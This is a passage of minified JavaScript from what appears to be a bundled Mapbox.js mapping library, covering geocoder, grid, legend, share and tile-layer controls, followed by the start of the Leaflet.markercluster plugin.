o=L.DomUtil.create("a","",this._results);o["innerText"in o?"innerText":"textContent"]=r,o.setAttribute("title",r),o.href="#",L.bind((function(t){L.DomEvent.addListener(o,"click",(function(e){this._chooseResult(t),L.DomEvent.stop(e),this.fire("select",{feature:t})}),this)}),this)(n)}}t.length>5&&(L.DomUtil.create("span","",this._results).innerHTML="Top 5 of "+t.length+"  results")},_chooseResult:function(t){t.bbox?this._map.fitBounds(r.lbounds(t.bbox)):t.center&&this._map.setView([t.center[1],t.center[0]],void 0===this._map.getZoom()?this.options.pointZoom:Math.max(this._map.getZoom(),this.options.pointZoom))},_geocode:function(t){if(L.DomEvent.preventDefault(t),""===this._input.value)return this._updateSubmit();L.DomUtil.addClass(this._container,"searching"),this.geocoder.query(L.Util.extend({query:this._input.value,proximity:!!this.options.proximity&&this._map.getCenter()},this.options.queryOptions),this._updateSubmit)},_autocomplete:function(){if(this.options.autocomplete)return""===this._input.value?this._updateAutocomplete():void this.geocoder.query(L.Util.extend({query:this._input.value,proximity:!!this.options.proximity&&this._map.getCenter()},this.options.queryOptions),this._updateAutocomplete)}});e.exports.GeocoderControl=o,e.exports.geocoderControl=function(t,e){return new o(t,e)}},{"./geocoder":11,"./util":29}],13:[function(t,e,i){"use strict";e.exports=function(t){return function(e,i){if(t){var n=function(t){return t>=93&&t--,t>=35&&t--,t-32}(t.grid[i].charCodeAt(e)),r=t.keys[n];return t.data[r]}}}},{}],14:[function(t,e,i){"use strict";var n=t("./util"),r=t("mustache"),o=L.Control.extend({options:{pinnable:!0,follow:!1,sanitizer:t("@mapbox/sanitize-caja"),touchTeaser:!0,location:!0},_currentContent:"",_pinned:!1,initialize:function(t,e){L.Util.setOptions(this,e),n.strict_instance(t,L.Class,"L.mapbox.gridLayer"),this._layer=t},setTemplate:function(t){return n.strict(t,"string"),this.options.template=t,this},_template:function(t,e){if(e){var i=this.options.template||this._layer.getTileJSON().template;if(i){var n={};return n["__"+t+"__"]=!0,this.options.sanitizer(r.to_html(i,L.extend(n,e)))}}},_show:function(t,e){t!==this._currentContent&&(this._currentContent=t,this.options.follow?(this._popup.setContent(t).setLatLng(e.latLng),this._map._popup!==this._popup&&this._popup.openOn(this._map)):(this._container.style.display="block",this._contentWrapper.innerHTML=t))},hide:function(){return this._pinned=!1,this._currentContent="",this._map.closePopup(),this._container.style.display="none",this._contentWrapper.innerHTML="",L.DomUtil.removeClass(this._container,"closable"),this},_mouseover:function(t){if(t.data?L.DomUtil.addClass(this._map._container,"map-clickable"):L.DomUtil.removeClass(this._map._container,"map-clickable"),!this._pinned){var e=this._template("teaser",t.data);e?this._show(e,t):this.hide()}},_mousemove:function(t){this._pinned||this.options.follow&&this._popup.setLatLng(t.latLng)},_navigateTo:function(t){window.top.location.href=t},_click:function(t){var e=this._template("location",t.data);if(this.options.location&&e&&0===e.search(/^https?:/))return this._navigateTo(this._template("location",t.data));if(this.options.pinnable){var i=this._template("full",t.data);!i&&this.options.touchTeaser&&L.Browser.touch&&(i=this._template("teaser",t.data)),i?(L.DomUtil.addClass(this._container,"closable"),this._pinned=!0,this._show(i,t)):this._pinned&&(L.DomUtil.removeClass(this._container,"closable"),this._pinned=!1,this.hide())}},_onPopupClose:function(){this._currentContent=null,this._pinned=!1},_createClosebutton:function(t,e){var i=L.DomUtil.create("a","close",t);return i.innerHTML="close",i.href="#",i.title="close",L.DomEvent.on(i,"click",L.DomEvent.stopPropagation).on(i,"mousedown",L.DomEvent.stopPropagation).on(i,"dblclick",L.DomEvent.stopPropagation).on(i,"click",L.DomEvent.preventDefault).on(i,"click",e,this),i},onAdd:function(t){this._map=t;var e=L.DomUtil.create("div","leaflet-control-grid map-tooltip"),i=L.DomUtil.create("div","map-tooltip-content");return e.style.display="none",this._createClosebutton(e,this.hide),e.appendChild(i),this._contentWrapper=i,this._popup=new L.Popup({autoPan:!1,closeOnClick:!1}),t.on("popupclose",this._onPopupClose,this),L.DomEvent.disableClickPropagation(e).addListener(e,"mousewheel",L.DomEvent.stopPropagation),this._layer.on("mouseover",this._mouseover,this).on("mousemove",this._mousemove,this).on("click",this._click,this),e},onRemove:function(t){t.off("popupclose",this._onPopupClose,this),this._layer.off("mouseover",this._mouseover,this).off("mousemove",this._mousemove,this).off("click",this._click,this)}});e.exports.GridControl=o,e.exports.gridControl=function(t,e){return new o(t,e)}},{"./util":29,"@mapbox/sanitize-caja":2,mustache:5}],15:[function(t,e,i){"use strict";var n=t("./util"),r=t("./request"),o=t("./grid"),s=L.Layer.extend({includes:[t("./load_tilejson")],options:{template:function(){return""}},_mouseOn:null,_tilejson:{},_cache:{},initialize:function(t,e){L.Util.setOptions(this,e),this._loadTileJSON(t)},_setTileJSON:function(t){return n.strict(t,"object"),L.extend(this.options,{grids:t.grids,minZoom:t.minzoom,maxZoom:t.maxzoom,bounds:t.bounds&&n.lbounds(t.bounds)}),this._tilejson=t,this._cache={},this._update(),this},getTileJSON:function(){return this._tilejson},active:function(){return!!(this._map&&this.options.grids&&this.options.grids.length)},onAdd:function(t){this._map=t,this._update(),this._map.on("click",this._click,this).on("mousemove",this._move,this).on("moveend",this._update,this)},onRemove:function(){this._map.off("click",this._click,this).off("mousemove",this._move,this).off("moveend",this._update,this)},getData:function(t,e){if(this.active()){var i=this._map,n=i.project(t.wrap()),r=Math.floor(n.x/256),o=Math.floor(n.y/256),s=i.options.crs.scale(i.getZoom())/256;return r=(r+s)%s,o=(o+s)%s,this._getTile(i.getZoom(),r,o,(function(t){var i=Math.floor((n.x-256*r)/4),s=Math.floor((n.y-256*o)/4);e(t(i,s))})),this}},_click:function(t){this.getData(t.latlng,L.bind((function(e){this.fire("click",{latLng:t.latlng,data:e})}),this))},_move:function(t){this.getData(t.latlng,L.bind((function(e){e!==this._mouseOn?(this._mouseOn&&this.fire("mouseout",{latLng:t.latlng,data:this._mouseOn}),this.fire("mouseover",{latLng:t.latlng,data:e}),this._mouseOn=e):this.fire("mousemove",{latLng:t.latlng,data:e})}),this))},_getTileURL:function(t){var e=this.options.grids,i=e[(t.x+t.y)%e.length];return L.Util.template(i,t)},_update:function(){if(this.active()){var t=this._map.getPixelBounds(),e=this._map.getZoom();if(!(e>this.options.maxZoom||e<this.options.minZoom))for(var i=L.bounds(t.min.divideBy(256)._floor(),t.max.divideBy(256)._floor()),n=this._map.options.crs.scale(e)/256,r=i.min.x;r<=i.max.x;r++)for(var o=i.min.y;o<=i.max.y;o++)this._getTile(e,(r%n+n)%n,(o%n+n)%n)}},_getTile:function(t,e,i,n){var s=t+"_"+e+"_"+i,a=L.point(e,i);if(a.z=t,this._tileShouldBeLoaded(a)){if(s in this._cache){if(!n)return;return void("function"==typeof this._cache[s]?n(this._cache[s]):this._cache[s].push(n))}this._cache[s]=[],n&&this._cache[s].push(n),r(this._getTileURL(a),L.bind((function(t,e){var i=this._cache[s];this._cache[s]=o(e);for(var n=0;n<i.length;++n)i[n](this._cache[s])}),this))}},_tileShouldBeLoaded:function(t){if(t.z>this.options.maxZoom||t.z<this.options.minZoom)return!1;if(this.options.bounds){var e=t.multiplyBy(256),i=e.add(new L.Point(256,256)),n=this._map.unproject(e),r=this._map.unproject(i),o=new L.LatLngBounds([n,r]);if(!this.options.bounds.intersects(o))return!1}return!0}});e.exports.GridLayer=s,e.exports.gridLayer=function(t,e){return new s(t,e)}},{"./grid":13,"./load_tilejson":19,"./request":24,"./util":29}],16:[function(t,e,i){"use strict";var n=t("./leaflet");t("./mapbox"),e.exports=n},{"./leaflet":17,"./mapbox":21}],17:[function(t,e,i){e.exports=window.L=t("leaflet/dist/leaflet-src")},{"leaflet/dist/leaflet-src":4}],18:[function(t,e,i){"use strict";var n=L.Control.extend({options:{position:"bottomright",sanitizer:t("@mapbox/sanitize-caja")},initialize:function(t){L.setOptions(this,t),this._legends={}},onAdd:function(){return this._container=L.DomUtil.create("div","map-legends wax-legends"),L.DomEvent.disableClickPropagation(this._container),this._update(),this._container},addLegend:function(t){return t?(this._legends[t]||(this._legends[t]=0),this._legends[t]++,this._update()):this},removeLegend:function(t){return t?(this._legends[t]&&this._legends[t]--,this._update()):this},_update:function(){if(!this._map)return this;this._container.innerHTML="";var t="none";for(var e in this._legends)if(this._legends.hasOwnProperty(e)&&this._legends[e]){L.DomUtil.create("div","map-legend wax-legend",this._container).innerHTML=this.options.sanitizer(e),t="block"}return this._container.style.display=t,this}});e.exports.LegendControl=n,e.exports.legendControl=function(t){return new n(t)}},{"@mapbox/sanitize-caja":2}],19:[function(t,e,i){"use strict";var n=t("./request"),r=t("./format_url"),o=t("./util");e.exports={_loadTileJSON:function(t){if("string"==typeof t){var e=t,i=-1!==(t=r.tileJSON(t,this.options&&this.options.accessToken)).indexOf("/styles/v1/");i||o.warn("Warning: this implementation is loading a Mapbox Studio Classic style ("+e+"). Studio Classic styles are scheduled for deprecation: https://blog.mapbox.com/deprecating-studio-classic-styles-c65a744140a6"),n(t,L.bind((function(e,n){e?(o.log("could not load TileJSON at "+t),this.fire("error",{error:e})):n&&i?(n.tiles=[r("/styles/v1/"+n.owner+"/"+n.id+"/tiles/256/{z}/{x}/{y}",this.options.accessToken)],this._setTileJSON(n),this.fire("ready")):n&&(this._setTileJSON(n),this.fire("ready"))}),this))}else t&&"object"==typeof t&&this._setTileJSON(t)}}},{"./format_url":10,"./request":24,"./util":29}],20:[function(t,e,i){"use strict";function n(t,e){return!e||t.accessToken?t:L.extend({accessToken:e},t)}var r=t("./tile_layer").tileLayer,o=t("./feature_layer").featureLayer,s=t("./grid_layer").gridLayer,a=t("./grid_control").gridControl,l=t("./share_control").shareControl,u=t("./legend_control").legendControl,c=t("./mapbox_logo").mapboxLogoControl,h=t("./feedback"),d=L.Map.extend({includes:[t("./load_tilejson")],options:{tileLayer:{},featureLayer:{},gridLayer:{},legendControl:{},gridControl:{},shareControl:!1,sanitizer:t("@mapbox/sanitize-caja")},_tilejson:{},initialize:function(t,e,i){if(L.Map.prototype.initialize.call(this,t,L.extend({},L.Map.prototype.options,i)),this.attributionControl){this.attributionControl.setPrefix("");var d=this.options.attributionControl.compact;(d||!1!==d&&this._container.offsetWidth<=640)&&L.DomUtil.addClass(this.attributionControl._container,"leaflet-compact-attribution"),void 0===d&&this.on("resize",(function(){this._container.offsetWidth>640?L.DomUtil.removeClass(this.attributionControl._container,"leaflet-compact-attribution"):L.DomUtil.addClass(this.attributionControl._container,"leaflet-compact-attribution")}))}this.options.tileLayer&&(this.tileLayer=r(void 0,n(this.options.tileLayer,this.options.accessToken)),this.addLayer(this.tileLayer)),this.options.featureLayer&&(this.featureLayer=o(void 0,n(this.options.featureLayer,this.options.accessToken)),this.addLayer(this.featureLayer)),this.options.gridLayer&&(this.gridLayer=s(void 0,n(this.options.gridLayer,this.options.accessToken)),this.addLayer(this.gridLayer)),this.options.gridLayer&&this.options.gridControl&&(this.gridControl=a(this.gridLayer,this.options.gridControl),this.addControl(this.gridControl)),this.options.legendControl&&(this.legendControl=u(this.options.legendControl),this.addControl(this.legendControl)),this.options.shareControl&&(this.shareControl=l(void 0,n(this.options.shareControl,this.options.accessToken)),this.addControl(this.shareControl)),this._mapboxLogoControl=c(this.options.mapboxLogoControl),this.addControl(this._mapboxLogoControl),this._loadTileJSON(e),this.on("layeradd",this._onLayerAdd,this).on("layerremove",this._onLayerRemove,this).on("moveend",this._updateMapFeedbackLink,this),this.whenReady((function(){h.on("change",this._updateMapFeedbackLink,this)})),this.on("unload",(function(){h.off("change",this._updateMapFeedbackLink,this)}))},_setTileJSON:function(t){return this._tilejson=t,this._initialize(t),this},getTileJSON:function(){return this._tilejson},_initialize:function(t){if(this.tileLayer&&(this.tileLayer._setTileJSON(t),this._updateLayer(this.tileLayer)),this.featureLayer&&!this.featureLayer.getGeoJSON()&&t.data&&t.data[0]&&this.featureLayer.loadURL(t.data[0]),this.gridLayer&&(this.gridLayer._setTileJSON(t),this._updateLayer(this.gridLayer)),this.legendControl&&t.legend&&this.legendControl.addLegend(t.legend),this.shareControl&&this.shareControl._setTileJSON(t),this._mapboxLogoControl._setTileJSON(t),!this._loaded&&t.center){var e=t.zoom?t.zoom:t.center[2],i=void 0!==this.getZoom()?this.getZoom():e,n=L.latLng(t.center[1],t.center[0]);this.setView(n,i)}},_updateMapFeedbackLink:function(){if(this._controlContainer&&this._controlContainer.getElementsByClassName){var t=this._controlContainer.getElementsByClassName("mapbox-improve-map");if(t.length&&this._loaded){var e=this.getCenter().wrap(),i="#"+((this._tilejson||{}).id||"")+"/"+e.lng.toFixed(3)+"/"+e.lat.toFixed(3)+"/"+this.getZoom();for(var n in h.data)i+="/"+n+"="+h.data[n];for(var r=0;r<t.length;r++)t[r].hash=i}}},_onLayerAdd:function(t){"on"in t.layer&&t.layer.on("ready",this._onLayerReady,this),window.setTimeout(L.bind(this._updateMapFeedbackLink,this),0)},_onLayerRemove:function(t){"on"in t.layer&&t.layer.off("ready",this._onLayerReady,this),window.setTimeout(L.bind(this._updateMapFeedbackLink,this),0)},_onLayerReady:function(t){this._updateLayer(t.target)},_updateLayer:function(t){if(t.options){this.attributionControl&&this._loaded&&t.getAttribution&&this.attributionControl.addAttribution(t.getAttribution()),L.stamp(t)in this._zoomBoundLayers||!t.options.maxZoom&&!t.options.minZoom||(this._zoomBoundLayers[L.stamp(t)]=t);var e=this._mapboxLogoControl.getContainer();if(!L.DomUtil.hasClass(e,"mapbox-logo-true")){var i=t._tilejson;this._mapboxLogoControl._setTileJSON(i)}this._updateMapFeedbackLink(),this._updateZoomLevels()}}});e.exports.Map=d,e.exports.map=function(t,e,i){return new d(t,e,i)}},{"./feature_layer":8,"./feedback":9,"./grid_control":14,"./grid_layer":15,"./legend_control":18,"./load_tilejson":19,"./mapbox_logo":22,"./share_control":25,"./tile_layer":28,"@mapbox/sanitize-caja":2}],21:[function(t,e,i){"use strict";var n=t("./geocoder_control"),r=t("./grid_control"),o=t("./feature_layer"),s=t("./legend_control"),a=t("./share_control"),l=t("./tile_layer"),u=t("./map"),c=t("./grid_layer"),h=t("./style_layer");L.mapbox=e.exports={VERSION:t("../package.json").version,geocoder:t("./geocoder"),marker:t("./marker"),simplestyle:t("./simplestyle"),tileLayer:l.tileLayer,TileLayer:l.TileLayer,styleLayer:h.styleLayer,StyleLayer:h.StyleLayer,shareControl:a.shareControl,ShareControl:a.ShareControl,legendControl:s.legendControl,LegendControl:s.LegendControl,geocoderControl:n.geocoderControl,GeocoderControl:n.GeocoderControl,gridControl:r.gridControl,GridControl:r.GridControl,gridLayer:c.gridLayer,GridLayer:c.GridLayer,featureLayer:o.featureLayer,FeatureLayer:o.FeatureLayer,map:u.map,Map:u.Map,config:t("./config"),sanitize:t("@mapbox/sanitize-caja"),template:t("mustache").to_html,feedback:t("./feedback")},window.L.Icon.Default.imagePath=("https:"===document.location.protocol||"http:"===document.location.protocol?"":"https:")+"//api.tiles.mapbox.com/mapbox.js/v"+t("../package.json").version+"/images/"},{"../package.json":6,"./config":7,"./feature_layer":8,"./feedback":9,"./geocoder":11,"./geocoder_control":12,"./grid_control":14,"./grid_layer":15,"./legend_control":18,"./map":20,"./marker":23,"./share_control":25,"./simplestyle":26,"./style_layer":27,"./tile_layer":28,"@mapbox/sanitize-caja":2,mustache:5}],22:[function(t,e,i){"use strict";var n=L.Control.extend({options:{position:"bottomleft"},initialize:function(t){L.setOptions(this,t)},onAdd:function(){return this._container=L.DomUtil.create("div","mapbox-logo"),this._container},_setTileJSON:function(t){t.mapbox_logo&&L.DomUtil.addClass(this._container,"mapbox-logo-true"),t.tilejson||"mapbox"!==t.owner||L.DomUtil.addClass(this._container,"mapbox-logo-true")}});e.exports.MapboxLogoControl=n,e.exports.mapboxLogoControl=function(t){return new n(t)}},{}],23:[function(t,e,i){"use strict";function n(t,e){var i={small:[20,50],medium:[30,70],large:[35,90]},n=(t=t||{})["marker-size"]||"medium",o="marker-symbol"in t&&""!==t["marker-symbol"]?"-"+t["marker-symbol"]:"",s=(t["marker-color"]||"7e7e7e").replace("#","");return L.icon({iconUrl:r("/v4/marker/pin-"+n.charAt(0)+o+"+"+s+(L.Browser.retina?"@2x":"")+".png",e&&e.accessToken),iconSize:i[n],iconAnchor:[i[n][0]/2,i[n][1]/2],popupAnchor:[0,-i[n][1]/2]})}var r=t("./format_url"),o=t("./util"),s=t("@mapbox/sanitize-caja");e.exports={icon:n,style:function(t,e,i){return L.marker(e,{icon:n(t.properties,i),title:o.strip_tags(s(t.properties&&t.properties.title||""))})},createPopup:function(t,e){if(!t||!t.properties)return"";var i="";return t.properties.title&&(i+='<div class="marker-title">'+t.properties.title+"</div>"),t.properties.description&&(i+='<div class="marker-description">'+t.properties.description+"</div>"),(e||s)(i)}}},{"./format_url":10,"./util":29,"@mapbox/sanitize-caja":2}],24:[function(t,e,i){"use strict";var n=t("@mapbox/corslite"),r=t("./util").strict,o=t("./config"),s=/^(https?:)?(?=\/\/(.|api)\.tiles\.mapbox\.com\/)/;e.exports=function(t,e){return r(t,"string"),r(e,"function"),t=t.replace(s,(function(t,e){return"withCredentials"in new window.XMLHttpRequest?"https:"===e||"https:"===document.location.protocol||o.FORCE_HTTPS?"https:":"http:":document.location.protocol})),n(t,(function(t,i){!t&&i&&(i=JSON.parse(i.responseText)),e(t,i)}))}},{"./config":7,"./util":29,"@mapbox/corslite":1}],25:[function(t,e,i){"use strict";var n=t("./format_url"),r=L.Control.extend({includes:[t("./load_tilejson")],options:{position:"topleft",url:""},initialize:function(t,e){L.setOptions(this,e),this._loadTileJSON(t)},_setTileJSON:function(t){this._tilejson=t},onAdd:function(t){this._map=t;var e=L.DomUtil.create("div","leaflet-control-mapbox-share leaflet-bar"),i=L.DomUtil.create("a","mapbox-share mapbox-icon mapbox-icon-share",e);return i.href="#",this._modal=L.DomUtil.create("div","mapbox-modal",this._map._container),this._mask=L.DomUtil.create("div","mapbox-modal-mask",this._modal),this._content=L.DomUtil.create("div","mapbox-modal-content",this._modal),L.DomEvent.addListener(i,"click",this._shareClick,this),L.DomEvent.disableClickPropagation(e),this._map.on("mousedown",this._clickOut,this),e},_clickOut:function(t){if(this._sharing)return L.DomEvent.preventDefault(t),L.DomUtil.removeClass(this._modal,"active"),this._content.innerHTML="",void(this._sharing=null)},_shareClick:function(t){function e(t,e,i){var n=document.createElement("a");return n.setAttribute("class",t),n.setAttribute("href",e),n.setAttribute("target","_blank"),i=document.createTextNode(i),n.appendChild(i),n}if(L.DomEvent.stop(t),this._sharing)return this._clickOut(t);var i=this._tilejson||this._map._tilejson||{},r=encodeURIComponent(this.options.url||i.webpage||window.location),o=encodeURIComponent(i.name),s="//twitter.com/intent/tweet?status="+o+" "+r,a="//www.facebook.com/sharer.php?u="+r+"&t="+o,l="//www.pinterest.com/pin/create/button/?url="+r+"&media="+n("/v4/"+i.id+"/"+this._map.getCenter().lng+","+this._map.getCenter().lat+","+this._map.getZoom()+"/600x600.png",this.options.accessToken)+"&description="+o,u='<iframe width="100%" height="500px" frameBorder="0" src="'+n("/v4/"+i.id+".html",this.options.accessToken)+'"></iframe>';L.DomUtil.addClass(this._modal,"active"),this._sharing=L.DomUtil.create("div","mapbox-modal-body",this._content);var c=e("mapbox-button mapbox-button-icon mapbox-icon-twitter",s,"Twitter"),h=e("mapbox-button mapbox-button-icon mapbox-icon-facebook",a,"Facebook"),d=e("mapbox-button mapbox-button-icon mapbox-icon-pinterest",l,"Pinterest"),p=document.createElement("h3"),f=document.createTextNode("Share this map");p.appendChild(f);var m=document.createElement("div");m.setAttribute("class","mapbox-share-buttons"),m.appendChild(h),m.appendChild(c),m.appendChild(d),this._sharing.appendChild(p),this._sharing.appendChild(m);var g=L.DomUtil.create("input","mapbox-embed",this._sharing);g.type="text",g.value=u,L.DomUtil.create("label","mapbox-embed-description",this._sharing).innerHTML="Copy and paste this <strong>HTML code</strong> into documents to embed this map on web pages.";var _=L.DomUtil.create("a","leaflet-popup-close-button",this._sharing);_.href="#",L.DomEvent.disableClickPropagation(this._sharing),L.DomEvent.addListener(_,"click",this._clickOut,this),L.DomEvent.addListener(g,"click",(function(t){t.target.focus(),t.target.select()}))}});e.exports.ShareControl=r,e.exports.shareControl=function(t,e){return new r(t,e)}},{"./format_url":10,"./load_tilejson":19}],26:[function(t,e,i){"use strict";var n={stroke:"#555555","stroke-width":2,"stroke-opacity":1,fill:"#555555","fill-opacity":.5},r=[["stroke","color"],["stroke-width","weight"],["stroke-opacity","opacity"],["fill","fillColor"],["fill-opacity","fillOpacity"]];e.exports={style:function(t){return function(t){for(var e={},i=0;i<r.length;i++)e[r[i][1]]=t[r[i][0]];return e}(function(t,e){var i={};for(var n in e)void 0===t[n]?i[n]=e[n]:i[n]=t[n];return i}(t.properties||{},n))},defaults:n}},{}],27:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./request"),s=L.TileLayer.extend({options:{sanitizer:t("@mapbox/sanitize-caja")},initialize:function(t,e){L.TileLayer.prototype.initialize.call(this,void 0,L.extend({},e,{tileSize:512,zoomOffset:-1,minNativeZoom:0,tms:!1})),this._url=this._formatTileURL(t),this._getAttribution(t)},_getAttribution:function(t){var e=r.style(t,this.options&&this.options.accessToken);o(e,L.bind((function(i,s){i&&(n.log("could not load Mapbox style at "+e),this.fire("error",{error:i}));var a=[];for(var l in s.sources){var u=s.sources[l].url.split("mapbox://")[1];a.push(u)}o(r.tileJSON(a.join(),this.options.accessToken),L.bind((function(e,i){e?(n.log("could not load TileJSON at "+t),this.fire("error",{error:e})):i&&(n.strict(i,"object"),this.options.attribution=this.options.sanitizer(i.attribution),this._tilejson=i,this.fire("ready"))}),this))}),this))},setUrl:null,_formatTileURL:function(t){if("string"==typeof t){-1===t.indexOf("mapbox://styles/")&&(n.log("Incorrectly formatted Mapbox style at "+t),this.fire("error"));var e=t.split("mapbox://styles/")[1];return r("/styles/v1/"+e+"/tiles/{z}/{x}/{y}{r}",this.options.accessToken)}if("object"==typeof t)return r("/styles/v1/"+t.owner+"/"+t.id+"/tiles/{z}/{x}/{y}{r}",this.options.accessToken)}});e.exports.StyleLayer=s,e.exports.styleLayer=function(t,e){return new s(t,e)}},{"./format_url":10,"./request":24,"./util":29,"@mapbox/sanitize-caja":2}],28:[function(t,e,i){"use strict";var n=t("./util"),r=/\.((?:png|jpg)\d*)(?=$|\?)/,o=L.TileLayer.extend({includes:[t("./load_tilejson")],options:{sanitizer:t("@mapbox/sanitize-caja")},formats:["png","jpg","png32","png64","png128","png256","jpg70","jpg80","jpg90"],scalePrefix:"@2x.",initialize:function(t,e){L.TileLayer.prototype.initialize.call(this,void 0,e),this._tilejson={},e&&e.format&&n.strict_oneof(e.format,this.formats),this._loadTileJSON(t)},setFormat:function(t){return n.strict(t,"string"),this.options.format=t,this.redraw(),this},setUrl:null,_setTileJSON:function(t){if(n.strict(t,"object"),!this.options.format){var e=t.tiles[0].match(r);e&&(this.options.format=e[1])}return L.extend(this.options,{tiles:t.tiles,attribution:this.options.sanitizer(t.attribution),minZoom:t.minzoom||0,maxZoom:t.maxzoom||18,tms:"tms"===t.scheme,bounds:t.bounds&&n.lbounds(t.bounds)}),this._tilejson=t,this.redraw(),this},getTileJSON:function(){return this._tilejson},getTileUrl:function(t){var e=this.options.tiles,i=e[Math.floor(Math.abs(t.x+t.y)%e.length)],n=L.Util.template(i,t);return n&&this.options.format?n.replace(r,(L.Browser.retina?this.scalePrefix:".")+this.options.format):L.Browser.retina&&-1!==i.indexOf("/styles/v1")?n.replace("?","@2x?"):n},_update:function(){this.options.tiles&&L.TileLayer.prototype._update.call(this)}});e.exports.TileLayer=o,e.exports.tileLayer=function(t,e){return new o(t,e)}},{"./load_tilejson":19,"./util":29,"@mapbox/sanitize-caja":2}],29:[function(t,e,i){"use strict";var n={};e.exports={idUrl:function(t,e){-1===t.indexOf("/")?e.loadID(t):e.loadURL(t)},log:function(t){"object"==typeof console&&"function"==typeof console.error&&console.error(t)},warn:function(t){n[t]||"object"==typeof console&&"function"==typeof console.warn&&(n[t]=!0,console.warn(t))},strict:function(t,e){if(typeof t!==e)throw new Error("Invalid argument: "+e+" expected")},strict_instance:function(t,e,i){if(!(t instanceof e))throw new Error("Invalid argument: "+i+" expected")},strict_oneof:function(t,e){if(!function(t,e){if(!e||!e.length)return!1;for(var i=0;i<e.length;i++)if(e[i]===t)return!0;return!1}(t,e))throw new Error("Invalid argument: "+t+" given, valid values are "+e.join(", "))},strip_tags:function(t){return t.replace(/<[^<]+>/g,"")},lbounds:function(t){return new L.LatLngBounds([[t[1],t[0]],[t[3],t[2]]])}}},{}]},{},[16]),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t.Leaflet=t.Leaflet||{},t.Leaflet.markercluster=t.Leaflet.markercluster||{}))}(this,(function(t){"use strict";var e=L.MarkerClusterGroup=L.FeatureGroup.extend({options:{maxClusterRadius:80,iconCreateFunction:null,clusterPane:L.Marker.prototype.options.pane,spiderfyOnMaxZoom:!0,showCoverageOnHover:!0,zoomToBoundsOnClick:!0,singleMarkerMode:!1,disableClusteringAtZoom:null,removeOutsideVisibleBounds:!0,animate:!0,animateAddingMarkers:!1,spiderfyDistanceMultiplier:1,spiderLegPolylineOptions:{weight:1.5,color:"#222",opacity:.5},chunkedLoading:!1,chunkInterval:200,chunkDelay:50,chunkProgress:null,polygonOptions:{}},initialize:function(t){L.Util.setOptions(this,t),this.options.iconCreateFunction||(this.options.iconCreateFunction=this._defaultIconCreateFunction),this._featureGroup=L.featureGroup(),this._featureGroup.addEventParent(this),this._nonPointGroup=L.featureGroup(),this._nonPointGroup.addEventParent(this),this._inZoomAnimation=0,this._needsClustering=[],this._needsRemoving=[],this._currentShownBounds=null,this._queue=[],this._childMarkerEventHandlers={dragstart:this._childMarkerDragStart,move:this._childMarkerMoved,dragend:this._childMarkerDragEnd};var e=L.DomUtil.TRANSITION&&this.options.animate;L.extend(this,e?this._withAnimation:this._noAnimation),this._markerCluster=e?L.MarkerCluster:L.MarkerClusterNonAnimated},addLayer:function(t){if(t instanceof L.LayerGroup)return this.addLayers([t]);if(!t.getLatLng)return this._nonPointGroup.addLayer(t),this.fire("layeradd",{layer:t}),this;if(!this._map)return this._needsClustering.push(t),this.fire("layeradd",{layer:t}),this;if(this.hasLayer(t))return this;this._unspiderfy&&this._unspiderfy(),this._addLayer(t,this._maxZoom),this.fire("layeradd",{layer:t}),this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons();var e=t,i=this._zoom;if(t.__parent)for(;e.__parent._zoom>=i;)e=e.__parent;return this._currentShownBounds.contains(e.getLatLng())&&(this.options.animateAddingMarkers?this._animationAddLayer(t,e):this._animationAddLayerNonAnimated(t,e)),this},removeLayer:function(t){return t instanceof L.LayerGroup?this.removeLayers([t]):t.getLatLng?this._map?t.__parent?(this._unspiderfy&&(this._unspiderfy(),this._unspiderfyLayer(t)),this._removeLayer(t,!0),this.fire("layerremove",{layer:t}),this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),t.off(this._childMarkerEventHandlers,this),this._featureGroup.hasLayer(t)&&(this._featureGroup.removeLayer(t),t.clusterShow&&t.clusterShow()),this):this:(!this._arraySplice(this._needsClustering,t)&&this.hasLayer(t)&&this._needsRemoving.push({layer:t,latlng:t._latlng}),this.fire("layerremove",{layer:t}),this):(this._nonPointGroup.removeLayer(t),this.fire("layerremove",{layer:t}),this)},addLayers:function(t,e){if(!L.Util.isArray(t))return this.addLayer(t);var i,n=this._featureGroup,r=this._nonPointGroup,o=this.options.chunkedLoading,s=this.options.chunkInterval,a=this.options.chunkProgress,l=t.length,u=0,c=!0;if(this._map){var h=(new Date).getTime(),d=L.bind((function(){for(var p=(new Date).getTime();l>u;u++){if(o&&0==u%200)if((new Date).getTime()-p>s)break;if((i=t[u])instanceof L.LayerGroup)c&&(t=t.slice(),c=!1),this._extractNonGroupLayers(i,t),l=t.length;else if(i.getLatLng){if(!this.hasLayer(i)&&(this._addLayer(i,this._maxZoom),e||this.fire("layeradd",{layer:i}),i.__parent&&2===i.__parent.getChildCount())){var f=i.__parent.getAllChildMarkers(),m=f[0]===i?f[1]:f[0];n.removeLayer(m)}}else r.addLayer(i),e||this.fire("layeradd",{layer:i})}a&&a(u,l,(new Date).getTime()-h),u===l?(this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),this._topClusterLevel._recursivelyAddChildrenToMap(null,this._zoom,this._currentShownBounds)):setTimeout(d,this.options.chunkDelay)}),this);d()}else for(var p=this._needsClustering;l>u;u++)(i=t[u])instanceof L.LayerGroup?(c&&(t=t.slice(),c=!1),this._extractNonGroupLayers(i,t),l=t.length):i.getLatLng?this.hasLayer(i)||p.push(i):r.addLayer(i);return this},removeLayers:function(t){var e,i,n=t.length,r=this._featureGroup,o=this._nonPointGroup,s=!0;if(!this._map){for(e=0;n>e;e++)(i=t[e])instanceof L.LayerGroup?(s&&(t=t.slice(),s=!1),this._extractNonGroupLayers(i,t),n=t.length):(this._arraySplice(this._needsClustering,i),o.removeLayer(i),this.hasLayer(i)&&this._needsRemoving.push({layer:i,latlng:i._latlng}),this.fire("layerremove",{layer:i}));return this}if(this._unspiderfy){this._unspiderfy();var a=t.slice(),l=n;for(e=0;l>e;e++)(i=a[e])instanceof L.LayerGroup?(this._extractNonGroupLayers(i,a),l=a.length):this._unspiderfyLayer(i)}for(e=0;n>e;e++)(i=t[e])instanceof L.LayerGroup?(s&&(t=t.slice(),s=!1),this._extractNonGroupLayers(i,t),n=t.length):i.__parent?(this._removeLayer(i,!0,!0),this.fire("layerremove",{layer:i}),r.hasLayer(i)&&(r.removeLayer(i),i.clusterShow&&i.clusterShow())):(o.removeLayer(i),this.fire("layerremove",{layer:i}));return 